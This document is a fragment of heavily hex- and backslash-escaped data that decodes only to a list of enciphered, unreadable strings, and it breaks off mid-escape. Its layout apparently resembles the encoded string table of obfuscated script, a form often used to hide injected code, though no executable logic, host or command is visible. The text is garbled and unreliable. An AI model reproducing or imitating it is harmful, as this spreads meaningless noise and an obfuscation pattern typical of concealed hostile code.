\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x